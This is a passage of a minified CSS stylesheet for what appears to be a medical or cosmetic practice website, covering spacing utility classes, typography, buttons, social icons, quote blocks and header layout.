!important}}@media only screen and (min-width: 40.1em){.mb-50-tablet-up{margin-bottom:50px !important}}@media only screen and (min-width: 40.1em){.pt-50-tablet-up{padding-top:50px !important}}@media only screen and (min-width: 40.1em){.pb-50-tablet-up{padding-bottom:50px !important}}@media only screen and (min-width: 40.1em){.pl-50-tablet-up{padding-left:50px !important}}@media only screen and (min-width: 40.1em){.pr-50-tablet-up{padding-right:50px !important}}@media only screen and (max-width: 64em){.mt-50-tablet-down{margin-top:50px !important}}@media only screen and (max-width: 64em){.mb-50-tablet-down{margin-bottom:50px !important}}@media only screen and (max-width: 64em){.pt-50-tablet-down{padding-top:50px !important}}@media only screen and (max-width: 64em){.pb-50-tablet-down{padding-bottom:50px !important}}@media only screen and (max-width: 64em){.pl-50-tablet-down{padding-left:50px !important}}@media only screen and (max-width: 64em){.pr-50-tablet-down{padding-right:50px !important}}.mt-60{margin-top:60px !important}.mb-60{margin-bottom:60px !important}.pt-60{padding-top:60px !important}.pb-60{padding-bottom:60px !important}.pl-60{padding-left:60px !important}.pr-60{padding-right:60px !important}@media only screen and (max-width: 40em){.mt-60-phone{margin-top:60px !important}}@media only screen and (max-width: 40em){.mb-60-phone{margin-bottom:60px !important}}@media only screen and (max-width: 40em){.pt-60-phone{padding-top:60px !important}}@media only screen and (max-width: 40em){.pb-60-phone{padding-bottom:60px !important}}@media only screen and (max-width: 40em){.pl-60-phone{padding-left:60px !important}}@media only screen and (max-width: 40em){.pr-60-phone{padding-right:60px !important}}@media only screen and (max-width: 800px){.mt-60-phablet{margin-top:60px !important}}@media only screen and (max-width: 800px){.mb-60-phablet{margin-bottom:60px !important}}@media only screen and (max-width: 800px){.pt-60-phablet{padding-top:60px !important}}@media only screen and (max-width: 800px){.pb-60-phablet{padding-bottom:60px !important}}@media only screen and (max-width: 800px){.pl-60-phablet{padding-left:60px !important}}@media only screen and (max-width: 800px){.pr-60-phablet{padding-right:60px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mt-60-tablet{margin-top:60px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mb-60-tablet{margin-bottom:60px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pt-60-tablet{padding-top:60px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pb-60-tablet{padding-bottom:60px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pl-60-tablet{padding-left:60px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pr-60-tablet{padding-right:60px !important}}@media only screen and (min-width: 64.1em){.mt-60-desktop{margin-top:60px !important}}@media only screen and (min-width: 64.1em){.mb-60-desktop{margin-bottom:60px !important}}@media only screen and (min-width: 64.1em){.pt-60-desktop{padding-top:60px !important}}@media only screen and (min-width: 64.1em){.pb-60-desktop{padding-bottom:60px !important}}@media only screen and (min-width: 64.1em){.pl-60-desktop{padding-left:60px !important}}@media only screen and (min-width: 64.1em){.pr-60-desktop{padding-right:60px !important}}@media only screen and (min-width: 40.1em){.mt-60-tablet-up{margin-top:60px !important}}@media only screen and (min-width: 40.1em){.mb-60-tablet-up{margin-bottom:60px !important}}@media only screen and (min-width: 40.1em){.pt-60-tablet-up{padding-top:60px !important}}@media only screen and (min-width: 40.1em){.pb-60-tablet-up{padding-bottom:60px !important}}@media only screen and (min-width: 40.1em){.pl-60-tablet-up{padding-left:60px !important}}@media only screen and (min-width: 40.1em){.pr-60-tablet-up{padding-right:60px !important}}@media only screen and (max-width: 64em){.mt-60-tablet-down{margin-top:60px !important}}@media only screen and (max-width: 64em){.mb-60-tablet-down{margin-bottom:60px !important}}@media only screen and (max-width: 64em){.pt-60-tablet-down{padding-top:60px !important}}@media only screen and (max-width: 64em){.pb-60-tablet-down{padding-bottom:60px !important}}@media only screen and (max-width: 64em){.pl-60-tablet-down{padding-left:60px !important}}@media only screen and (max-width: 64em){.pr-60-tablet-down{padding-right:60px !important}}.mt-70{margin-top:70px !important}.mb-70{margin-bottom:70px !important}.pt-70{padding-top:70px !important}.pb-70{padding-bottom:70px !important}.pl-70{padding-left:70px !important}.pr-70{padding-right:70px !important}@media only screen and (max-width: 40em){.mt-70-phone{margin-top:70px !important}}@media only screen and (max-width: 40em){.mb-70-phone{margin-bottom:70px !important}}@media only screen and (max-width: 40em){.pt-70-phone{padding-top:70px !important}}@media only screen and (max-width: 40em){.pb-70-phone{padding-bottom:70px !important}}@media only screen and (max-width: 40em){.pl-70-phone{padding-left:70px !important}}@media only screen and (max-width: 40em){.pr-70-phone{padding-right:70px !important}}@media only screen and (max-width: 800px){.mt-70-phablet{margin-top:70px !important}}@media only screen and (max-width: 800px){.mb-70-phablet{margin-bottom:70px !important}}@media only screen and (max-width: 800px){.pt-70-phablet{padding-top:70px !important}}@media only screen and (max-width: 800px){.pb-70-phablet{padding-bottom:70px !important}}@media only screen and (max-width: 800px){.pl-70-phablet{padding-left:70px !important}}@media only screen and (max-width: 800px){.pr-70-phablet{padding-right:70px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mt-70-tablet{margin-top:70px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mb-70-tablet{margin-bottom:70px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pt-70-tablet{padding-top:70px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pb-70-tablet{padding-bottom:70px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pl-70-tablet{padding-left:70px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pr-70-tablet{padding-right:70px !important}}@media only screen and (min-width: 64.1em){.mt-70-desktop{margin-top:70px !important}}@media only screen and (min-width: 64.1em){.mb-70-desktop{margin-bottom:70px !important}}@media only screen and (min-width: 64.1em){.pt-70-desktop{padding-top:70px !important}}@media only screen and (min-width: 64.1em){.pb-70-desktop{padding-bottom:70px !important}}@media only screen and (min-width: 64.1em){.pl-70-desktop{padding-left:70px !important}}@media only screen and (min-width: 64.1em){.pr-70-desktop{padding-right:70px !important}}@media only screen and (min-width: 40.1em){.mt-70-tablet-up{margin-top:70px !important}}@media only screen and (min-width: 40.1em){.mb-70-tablet-up{margin-bottom:70px !important}}@media only screen and (min-width: 40.1em){.pt-70-tablet-up{padding-top:70px !important}}@media only screen and (min-width: 40.1em){.pb-70-tablet-up{padding-bottom:70px !important}}@media only screen and (min-width: 40.1em){.pl-70-tablet-up{padding-left:70px !important}}@media only screen and (min-width: 40.1em){.pr-70-tablet-up{padding-right:70px !important}}@media only screen and (max-width: 64em){.mt-70-tablet-down{margin-top:70px !important}}@media only screen and (max-width: 64em){.mb-70-tablet-down{margin-bottom:70px !important}}@media only screen and (max-width: 64em){.pt-70-tablet-down{padding-top:70px !important}}@media only screen and (max-width: 64em){.pb-70-tablet-down{padding-bottom:70px !important}}@media only screen and (max-width: 64em){.pl-70-tablet-down{padding-left:70px !important}}@media only screen and (max-width: 64em){.pr-70-tablet-down{padding-right:70px !important}}.mt-80{margin-top:80px !important}.mb-80{margin-bottom:80px !important}.pt-80{padding-top:80px !important}.pb-80{padding-bottom:80px !important}.pl-80{padding-left:80px !important}.pr-80{padding-right:80px !important}@media only screen and (max-width: 40em){.mt-80-phone{margin-top:80px !important}}@media only screen and (max-width: 40em){.mb-80-phone{margin-bottom:80px !important}}@media only screen and (max-width: 40em){.pt-80-phone{padding-top:80px !important}}@media only screen and (max-width: 40em){.pb-80-phone{padding-bottom:80px !important}}@media only screen and (max-width: 40em){.pl-80-phone{padding-left:80px !important}}@media only screen and (max-width: 40em){.pr-80-phone{padding-right:80px !important}}@media only screen and (max-width: 800px){.mt-80-phablet{margin-top:80px !important}}@media only screen and (max-width: 800px){.mb-80-phablet{margin-bottom:80px !important}}@media only screen and (max-width: 800px){.pt-80-phablet{padding-top:80px !important}}@media only screen and (max-width: 800px){.pb-80-phablet{padding-bottom:80px !important}}@media only screen and (max-width: 800px){.pl-80-phablet{padding-left:80px !important}}@media only screen and (max-width: 800px){.pr-80-phablet{padding-right:80px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mt-80-tablet{margin-top:80px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mb-80-tablet{margin-bottom:80px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pt-80-tablet{padding-top:80px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pb-80-tablet{padding-bottom:80px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pl-80-tablet{padding-left:80px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pr-80-tablet{padding-right:80px !important}}@media only screen and (min-width: 64.1em){.mt-80-desktop{margin-top:80px !important}}@media only screen and (min-width: 64.1em){.mb-80-desktop{margin-bottom:80px !important}}@media only screen and (min-width: 64.1em){.pt-80-desktop{padding-top:80px !important}}@media only screen and (min-width: 64.1em){.pb-80-desktop{padding-bottom:80px !important}}@media only screen and (min-width: 64.1em){.pl-80-desktop{padding-left:80px !important}}@media only screen and (min-width: 64.1em){.pr-80-desktop{padding-right:80px !important}}@media only screen and (min-width: 40.1em){.mt-80-tablet-up{margin-top:80px !important}}@media only screen and (min-width: 40.1em){.mb-80-tablet-up{margin-bottom:80px !important}}@media only screen and (min-width: 40.1em){.pt-80-tablet-up{padding-top:80px !important}}@media only screen and (min-width: 40.1em){.pb-80-tablet-up{padding-bottom:80px !important}}@media only screen and (min-width: 40.1em){.pl-80-tablet-up{padding-left:80px !important}}@media only screen and (min-width: 40.1em){.pr-80-tablet-up{padding-right:80px !important}}@media only screen and (max-width: 64em){.mt-80-tablet-down{margin-top:80px !important}}@media only screen and (max-width: 64em){.mb-80-tablet-down{margin-bottom:80px !important}}@media only screen and (max-width: 64em){.pt-80-tablet-down{padding-top:80px !important}}@media only screen and (max-width: 64em){.pb-80-tablet-down{padding-bottom:80px !important}}@media only screen and (max-width: 64em){.pl-80-tablet-down{padding-left:80px !important}}@media only screen and (max-width: 64em){.pr-80-tablet-down{padding-right:80px !important}}.mt-100{margin-top:100px !important}.mb-100{margin-bottom:100px !important}.pt-100{padding-top:100px !important}.pb-100{padding-bottom:100px !important}.pl-100{padding-left:100px !important}.pr-100{padding-right:100px !important}@media only screen and (max-width: 40em){.mt-100-phone{margin-top:100px !important}}@media only screen and (max-width: 40em){.mb-100-phone{margin-bottom:100px !important}}@media only screen and (max-width: 40em){.pt-100-phone{padding-top:100px !important}}@media only screen and (max-width: 40em){.pb-100-phone{padding-bottom:100px !important}}@media only screen and (max-width: 40em){.pl-100-phone{padding-left:100px !important}}@media only screen and (max-width: 40em){.pr-100-phone{padding-right:100px !important}}@media only screen and (max-width: 800px){.mt-100-phablet{margin-top:100px !important}}@media only screen and (max-width: 800px){.mb-100-phablet{margin-bottom:100px !important}}@media only screen and (max-width: 800px){.pt-100-phablet{padding-top:100px !important}}@media only screen and (max-width: 800px){.pb-100-phablet{padding-bottom:100px !important}}@media only screen and (max-width: 800px){.pl-100-phablet{padding-left:100px !important}}@media only screen and (max-width: 800px){.pr-100-phablet{padding-right:100px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mt-100-tablet{margin-top:100px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mb-100-tablet{margin-bottom:100px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pt-100-tablet{padding-top:100px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pb-100-tablet{padding-bottom:100px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pl-100-tablet{padding-left:100px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pr-100-tablet{padding-right:100px !important}}@media only screen and (min-width: 64.1em){.mt-100-desktop{margin-top:100px !important}}@media only screen and (min-width: 64.1em){.mb-100-desktop{margin-bottom:100px !important}}@media only screen and (min-width: 64.1em){.pt-100-desktop{padding-top:100px !important}}@media only screen and (min-width: 64.1em){.pb-100-desktop{padding-bottom:100px !important}}@media only screen and (min-width: 64.1em){.pl-100-desktop{padding-left:100px !important}}@media only screen and (min-width: 64.1em){.pr-100-desktop{padding-right:100px !important}}@media only screen and (min-width: 40.1em){.mt-100-tablet-up{margin-top:100px !important}}@media only screen and (min-width: 40.1em){.mb-100-tablet-up{margin-bottom:100px !important}}@media only screen and (min-width: 40.1em){.pt-100-tablet-up{padding-top:100px !important}}@media only screen and (min-width: 40.1em){.pb-100-tablet-up{padding-bottom:100px !important}}@media only screen and (min-width: 40.1em){.pl-100-tablet-up{padding-left:100px !important}}@media only screen and (min-width: 40.1em){.pr-100-tablet-up{padding-right:100px !important}}@media only screen and (max-width: 64em){.mt-100-tablet-down{margin-top:100px !important}}@media only screen and (max-width: 64em){.mb-100-tablet-down{margin-bottom:100px !important}}@media only screen and (max-width: 64em){.pt-100-tablet-down{padding-top:100px !important}}@media only screen and (max-width: 64em){.pb-100-tablet-down{padding-bottom:100px !important}}@media only screen and (max-width: 64em){.pl-100-tablet-down{padding-left:100px !important}}@media only screen and (max-width: 64em){.pr-100-tablet-down{padding-right:100px !important}}.nomargbtm{margin-bottom:0px !important}@media only screen and (min-width: 40.1em){.nomargbtm-tablet-up{margin-bottom:0px !important}}@media only screen and (min-width: 64.1em){.nomargbtm-desktop{margin-bottom:0px !important}}.row{max-width:1200px}.row.full-width{max-width:100%;padding-left:0 !important;padding-right:0 !important}.container{width:100%}header .container .row,footer .container .row{padding:0}.flex-video{margin-bottom:0px}.flex-video iframe{max-width:100%}.main>.row{padding-left:10px;padding-right:10px}.uppercase{text-transform:uppercase}span.block{display:block}.row .columns .medium-6:last-child,.row .columns .large-6:last-child,.row .column .medium-6:last-child,.row .column .large-6:last-child{padding-right:0.9375rem}blockquote{border:none !important;padding:0;margin:0}.row .columns .medium-6:last-child,.row .columns .large-6:last-child,.row .column .medium-6:last-child,.row .column .large-6:last-child,.row .columns .medium-5:last-child{padding-right:0.9375rem}a img{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}img{transform:translateZ(0px)}.spacheck{display:none}@media only screen and (max-width: 40em){.columns,.column{margin-bottom:0.9375rem}}@media only screen and (max-width: 64.063em){.container .row{padding-left:20px;padding-right:20px}}html,body{height:auto}body{-webkit-font-smoothing:subpixel-antialiased}.container>.row{padding-top:60px;padding-bottom:60px}@media only screen and (max-width: 64em){.container>.row{padding-top:45px;padding-bottom:45px}}@media only screen and (max-width: 40em){.container>.row{padding-top:32px;padding-bottom:32px}}@media only screen and (min-width: 64.1em){.container>.row{padding-right:20px;padding-left:20px}}.container{background:#fff}.container.grey{background:#f3f3f3}.container.grey h2,.container.grey h3,.container.grey h4,.container.grey p{color:#2a2a2a}.container.dark{background:#1a1a1a}.container.dark h2,.container.dark h3,.container.dark h4,.container.dark p{color:#fff}.content-wrap{min-height:100%;position:relative}@media (max-width: 64em){.content-wrap.menu-is-open{opacity:1}}.content-wrap.menu-is-open:before{content:' ';display:block;min-height:100%;max-height:100%;overflow:hidden}.sidebar .links>ul>li.has-sub>a,.mobile-navigation .links>ul>li.has-sub>a{position:relative;padding-left:33px}.sidebar .links>ul>li.has-sub>a.here+ul,.mobile-navigation .links>ul>li.has-sub>a.here+ul{display:block}.sidebar .links>ul>li.has-sub>a:after,.mobile-navigation .links>ul>li.has-sub>a:after{content:'';display:block;height:11px;width:8px;position:absolute;top:50%;bottom:auto;left:1em;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url("/assets/img/s3-arrow.svg") no-repeat center center;background-size:8px 11px;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:0.2s;-moz-transition-duration:0.2s;transition-duration:0.2s}.sidebar .links>ul>li.has-sub>a.submenu-open:after,.mobile-navigation .links>ul>li.has-sub>a.submenu-open:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);-o-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}body,p{font-weight:300;font-size:15px;letter-spacing:0.35px;font-family:"century-gothic";color:#2a2a2a}h1,h2,h3,h4,h5{margin:0 0 25px 0;font-weight:300;color:#000;font-family:"century-gothic";line-height:1.2;position:relative}h1 a,h2 a,h3 a,h4 a,h5 a{font-weight:inherit;color:inherit !important}h1.underline,h2.underline,h3.underline,h4.underline,h5.underline{padding-bottom:20px}h1.underline:after,h2.underline:after,h3.underline:after,h4.underline:after,h5.underline:after{content:'';position:absolute;bottom:-20px;left:0;display:block;width:100px;border-top:2px solid #979797}h1.logo,h2.logo,h3.logo,h4.logo,h5.logo{position:relative;padding-right:100px;line-height:1.4}h1.logo:after,h2.logo:after,h3.logo:after,h4.logo:after,h5.logo:after{content:'';display:inline-block;background:url(/assets/img/logo-icon2.png) no-repeat center center;background-size:100% auto !important;padding:22px 36px;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body.sub h1,body.sub h2,body.sub h3,body.sub h4,body.sub h5,body.sub h6{font-weight:700}h2{font-weight:400;font-size:28px}@media only screen and (min-width: 40.1em) and (max-width: 64em){h2{font-size:26px}}@media only screen and (max-width: 40em){h2{font-size:24px}}h2 a{color:inherit}h3{color:#000;font-size:25px;margin-bottom:15px}@media only screen and (max-width: 64em){h3{font-size:23px}}@media only screen and (max-width: 40em){h3{font-size:21px}}h3 a{color:inherit}h4{font-size:22px;margin:0 0 20px 0;font-weight:400}@media only screen and (max-width: 64em){h4{font-size:20px}}@media only screen and (max-width: 40em){h4{font-size:19px}}h2+h4{color:#000;margin-top:-10px}h5{font-size:20px;margin-bottom:15px}p{line-height:2.1;margin-bottom:20px}p:last-child{margin-bottom:0}li a:not(.btn),p a:not(.btn){color:#000}a{color:#000;font-weight:400}a:hover{color:inherit;opacity:0.6}main .container a{text-decoration:underline}.intro,.intro p{font-size:18px;font-weight:300;font-family:"century-gothic";line-height:28px}ul li{list-style-type:none}ul.styled,.sub-content.full .entry-content ul{margin:0}ul.styled li,.sub-content.full .entry-content ul li{list-style:none;position:relative;padding-left:22px}ul.styled li:before,.sub-content.full .entry-content ul li:before{content:'';display:inline-block;display:block;padding:2px;border-radius:100%;position:absolute;top:10px;left:0;background:#000}ul.styled li+li,.sub-content.full .entry-content ul li+li{margin-top:10px}ul.styled.s3grid li+li,.sub-content.full .entry-content ul.s3grid li+li{margin-top:0}ul.styled.columns,.sub-content.full .entry-content ul.columns{padding-left:0;padding-right:0;-webkit-column-count:2;-moz-column-count:2;column-count:2}@media only screen and (max-width: 800px){ul.styled.columns,.sub-content.full .entry-content ul.columns{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.quote{background:#f3f3f3}.quote:after{display:none}.quote .row{max-width:780px !important;margin:auto}.quote .row blockquote{color:#444;font-size:28px !important;line-height:1.4;font-family:"century-gothic";font-weight:700;margin-bottom:0 !important;padding:0 100px;letter-spacing:1px;text-transform:uppercase;position:relative}@media only screen and (max-width: 64em){.quote .row blockquote{padding-right:20px;font-size:26px !important;line-height:1.5}}@media only screen and (max-width: 40em){.quote .row blockquote{font-size:23px !important;padding-left:65px}}.quote .row blockquote:before,.quote .row blockquote:after{content:'';display:inline-block;position:absolute;top:6px;left:0;width:50px;height:44px;margin-right:20px;background:url(/assets/img/quote.png) no-repeat center center;background-size:100% auto !important}@media only screen and (max-width: 64em){.quote .row blockquote:before,.quote .row blockquote:after{top:8px}}@media only screen and (max-width: 40em){.quote .row blockquote:before,.quote .row blockquote:after{width:40px;height:30px}}.quote .row blockquote:after{left:auto;right:0;background:url(/assets/img/quote2.png) no-repeat center center;margin:0 0 0 20px}@media only screen and (max-width: 64em){.quote .row blockquote:after{display:none}}.quote .row p.author{font-family:"century-gothic";font-weight:700;position:relative;font-size:16px;margin-top:20px;letter-spacing:0.5px;display:inline-block}@media only screen and (max-width: 64em){.quote .row p.author{margin-top:15px;margin-right:0;position:relative}}.quote .row p.author:before{content:'';position:absolute;top:16px;right:calc(100% + 10px);display:inline-block;width:15px;border-top:1px solid #000}.quote .row p.author:after{content:'';display:inline-block;position:absolute;bottom:-0px;right:0;width:100%;border-top:2px solid #000}.relative{position:relative}.absolute{position:absolute}.z1{z-index:1}.z2{z-index:2}.z3{z-index:3}.z4{z-index:4}.shadow-up{-webkit-box-shadow:1px -10px 27px -20px rgba(0,0,0,0.3);-moz-box-shadow:1px -10px 27px -20px rgba(0,0,0,0.3);box-shadow:1px -10px 27px -20px rgba(0,0,0,0.3);position:relative}.shadow-down{-webkit-box-shadow:1px 18px 27px -20px rgba(0,0,0,0.3);-moz-box-shadow:1px 18px 27px -20px rgba(0,0,0,0.3);box-shadow:1px 18px 27px -20px rgba(0,0,0,0.3);position:relative}.shadow-side{-webkit-box-shadow:-1px 3px 43px 0px rgba(0,0,0,0.41);-moz-box-shadow:-1px 3px 43px 0px rgba(0,0,0,0.41);box-shadow:-1px 3px 43px 0px rgba(0,0,0,0.41)}img.center{display:block;margin:auto}img.full{width:100%}img.circle{border-radius:100%;box-shadow:0px 0px 14px -6px #000;padding:10px}.img-wide{max-height:220px;overflow:hidden;display:block;margin-bottom:20px}.transition,.sticky-bar-popup,.sub-content.full .entry-content a,.pop-out-special,.specialsSide .close-btn,.specialsSide,.gift-card-slide .close-btn,.gift-card-slide,body.gallery.gallery-row .patient-gallery .patient .patient-media .icon,body.gallery.gallery-popup .gallery-preview>div a:after,body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item,body.gallery.gallery-default .index-gallery .gallery-grid .item,ul.gallery-dropdown li ul li a,ul.gallery-dropdown li.selector:after,.sticky-form-wrap .sticky-form-header:after,form input[type="text"],form textarea,form input[type="tel"],form input[type="email"],footer .fixed-cta a.btn,footer .fixed-cta .special-banner a[class^="btn"],.special-banner footer .fixed-cta a[class^="btn"],body.home .has-thirds .thirds .owl-controls .owl-nav .owl-prev,body.home .has-thirds .thirds .owl-controls .owl-nav .owl-next,body.hamburgerMenu .home-nav .links a:before,body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li a.has-links:before,body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link:before,.nav .links>ul>li,.hamburgerMenu header .logo-holder .logo img,header *,.socials li,button.btn,.special-banner button[class^="btn"],a{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.transition2,body.hamburgerMenu .home-nav,body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.bg-trans{-webkit-transition:background 0.5s ease, all 0.5s ease;-moz-transition:background 0.5s ease, all 0.5s ease;-ms-transition:background 0.5s ease, all 0.5s ease;-o-transition:background 0.5s ease, all 0.5s ease;transition:background 0.5s ease, all 0.5s ease}.btn,.special-banner [class^="btn"],button.btn{display:inline-block;padding:14px 30px;text-align:center;font-family:"century-gothic";font-size:14px;font-weight:700;line-height:1;margin-top:15px;text-transform:uppercase;background:#000;color:#fff}.btn:hover,.special-banner [class^="btn"]:hover,button.btn:hover{opacity:1;color:#fff;background:#2f2f2f}button.btn,.special-banner button[class^="btn"]{outline:none !important;cursor:pointer;border:none;margin-bottom:0px !important}@media only screen and (max-width: 40em){button.btn,.special-banner button[class^="btn"]{width:100%;display:block}}button.btn:focus,.special-banner button[class^="btn"]:focus{box-shadow:inset 0px 0px 10px -1px rgba(0,0,0,0.4) !important;outline:none}button.btn.is-disabled,.special-banner button.is-disabled[class^="btn"]{opacity:.6 !important}a.arrow{color:#000}a.arrow:after{content:' »'}.divider{margin-bottom:30px;position:relative;margin-top:36px;display:block;width:100%;height:3px;background:#dfdfdf}.divider:after{content:'';background:#fff url(/assets/img/logo-icon.png) no-repeat center center;background-size:60% auto;padding:36px;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.divider.no-logo:after{display:none}.fancybox-inner iframe{max-width:100%}ul.media{background:none;padding:0px;text-align:center;margin:0px}ul.media li{display:inline}@media only screen and (max-width: 40em){ul.media li{display:inline-block;margin-bottom:10px}}ul.media li img{height:30px;margin-bottom:40px}@media only screen and (max-width: 40em){ul.media li img{height:20px}}ul.media li+li{margin-left:27px}@media only screen and (max-width: 40em){ul.media li+li{margin-left:10px}}.socials{margin:0 0 10px 0}.socials li,.socials a{display:inline-block}.socials li{height:18px;width:18px;padding:5.625px;position:relative;box-sizing:content-box}.socials li:hover{opacity:0.4}.socials li a{background-color:#fff;border-radius:100%;position:absolute;height:100%;width:100%;top:0;left:0}.socials li a span{background:url("/assets/img/icons.svg") no-repeat;display:block;height:18px;width:18px;background-size:388.125px 18px;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.socials li a span:hover{opacity:1}.socials li a span.facebook-icon{background-position:5.0625px 0}.socials li a span.twitter-icon{background-position:-23.0625px 0}.socials li a span.google-icon{background-position:-52.875px 0}.socials li a span.youtube-icon{background-position:-82.125px 0}.socials li a span.linkedin-icon{background-position:-111.375px 0}.socials li a span.yelp-icon{background-position:-140.625px 0}.socials li a span.instagram-icon{background-position:-255.9375px 0}.socials li a span.healthgrades-icon{background-position:-169.3125px 0}.socials li a span.vitals-icon{background-position:-198px 0}.socials li a span.realself-icon{background-position:-225.5625px 0}.socials li a span.wordpress-icon{background-position:-285.75px 0}.socials li a span.snapchat-icon{background-position:-314.4375px 0}.socials li a span.birdeye-icon{background-position:-343.125px 0}.socials li a span.pinterest-icon{background-position:-371.25px 0}ul.columns,ol.columns{padding:0;float:none;columns:2;column-gap:6%;width:auto}@media only screen and (max-width: 40em){ul.columns,ol.columns{columns:1}}ul.columns:last-child,ol.columns:last-child{margin-bottom:0}ul.columns>li,ol.columns>li{break-inside:avoid-column;-webkit-column-break-inside:avoid}header{z-index:1042 !important;position:fixed !important;width:100%;top:0px;left:0px;box-shadow:none !important;background:#fff;transition:0.5s all ease-in-out !important}header.scrolled{top:-110px;box-shadow:0px 0px 25px -10px #333 !important}header.scrolled .logo{margin-top:0 !important}header.scrolled .icon-holder .icon{top:-12px !important}header.scrolled h4{margin-top:6px !important}header h1{margin-bottom:0px}header .top{transition:none !important;padding:32px 20px 24px;max-width:1350px}.hamburgerMenu header .top{padding:0}@media only screen and (max-width: 64em){header .top{padding:30px 0px}}header .top .social-holder{padding:9px 0}header .top .logo-holder{margin-top:32px}header .top .logo-holder img{max-width:90px}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi){header .top .logo-holder img{display:none}}header .top .logo-holder img.retina{display:none}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi){header .top .logo-holder img.retina{display:block}}@media only screen and (max-width: 40em){header .top .logo-holder{margin-top:42px !important}header .top .logo-holder img{max-width:55px}}header .top .phone-holder{padding:12px 0;position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}header .top .phone-holder a{opacity:0.8;font-weight:700}header .top .ppc-bar{position:absolute;top:0;left:0;width:100%;background:#f7f7f7;padding:10px 0 10px 20px;z-index:9}header .top .ppc-bar a{font-weight:bold;text-transform:uppercase}@media only screen and (max-width: 64em){header{margin-top:46px;position:relative !important;z-index:999 !important}header .text-left{text-align:center !important;margin-bottom:0px}.hamburgerMenu header{margin-top:0;position:fixed !important}}header .bottom{background:#f3f3f3}header .bottom .row{max-width:1424px}.hamburgerMenu header{transition:none;-webkit-transition:0.35s all ease-in-out !important;-moz-transition:0.35s all ease-in-out !important;-ms-transition:0.35s all ease-in-out !important;-o-transition:0.35s all ease-in-out !important;transition:0.35s all ease-in-out !important}@media only screen and (max-width: 64em){.hamburgerMenu header .socials{margin-top:2px}}@media only screen and (max-width: 64em) and (max-width: 40em){.hamburgerMenu header .socials{display:none}}.hamburgerMenu header .row{position:relative}.hamburgerMenu header .logo-holder{float:left;margin-left:20px}@media only screen and (max-width: 64em){.hamburgerMenu header .logo-holder{margin-top:18px}}.hamburgerMenu header .logo-holder .logo{display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.hamburgerMenu header .logo-holder .logo img{width:130px}.hamburgerMenu header .logo-holder .logo:hover{cursor:pointer;opacity:0.6}.hamburgerMenu header .menu-holder{margin:0 auto;float:right;position:relative;z-index:99}.hamburgerMenu header .nav-links{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);width:calc(100% - 280px);text-align:center}@media only screen and (max-width: 64em){.hamburgerMenu header .nav-links{display:none}}.hamburgerMenu header .nav-links a{font-size:14px;text-transform:uppercase;position:relative}.hamburgerMenu header .nav-links a+a{margin-left:17px;padding-left:17px}.hamburgerMenu header .nav-links 